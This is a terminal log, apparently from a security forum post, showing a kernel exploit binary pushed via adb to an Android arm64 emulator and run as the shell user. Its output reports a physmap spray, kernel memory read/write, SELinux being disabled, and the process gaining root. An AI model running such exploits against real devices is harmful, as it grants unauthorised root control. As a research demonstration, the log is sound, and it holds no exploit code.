 hjy@ubuntu:~/Desktop$ adb push exp /data/local/tmp
[100%] /data/local/tmp/exp
hjy@ubuntu:~/Desktop$ adb shell
root@generic_arm64:/ # cd data/local/tmp
root@generic_arm64:/data/local/tmp # ls
1.txt
exp
poc
root@generic_arm64:/data/local/tmp # su shell
root@generic_arm64:/data/local/tmp $ id
uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),30
02(net_bt),3003(inet),3006(net_bw_stats) context=u:r:su:s0
root@generic_arm64:/data/local/tmp $ ./exp
WARNING: linker: ./exp: unused DT entry: type 0x6ffffffe arg 0x7f8
WARNING: linker: ./exp: unused DT entry: type 0x6fffffff arg 0x1
[*] physmap spray begin.
[*] physmap spray done.
[*] magic:0x4b616b97
[*] now we can R/W kernel address space like a boss.
[*] selinux disabled.
[*] magic:0x4b616306
[*] task:0xffffffc0264eb900
[*] cred:0xffffffc020623080
[*] files:0xffffffc021917680
[*] fdt:0xffffffc02440df00
root@generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_b
t),3003(inet),3006(net_bw_stats) context=u:r:su:s0
root@generic_arm64:/data/local/tmp #
看雪